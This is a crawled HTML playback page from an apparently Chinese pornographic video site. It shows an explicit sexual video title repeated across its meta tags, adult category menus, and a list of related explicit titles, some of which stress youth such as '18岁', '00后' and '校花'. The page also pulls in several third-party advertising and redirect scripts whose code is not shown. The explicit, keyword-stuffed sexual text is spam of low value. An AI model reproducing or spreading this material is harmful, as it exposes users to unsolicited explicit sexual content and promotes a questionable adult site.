

--- FILE ---
content_type: text/html
request_url: http://796dd.com/play/index50756-0-0.html
body_size: 4172
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50756;var seaplaylink="/play/index50756-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚.
        </title>
        <meta name="keywords" content="被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚." />
        <meta name="description" content="被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc6e00829b5402eab6a69bf564e1a35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>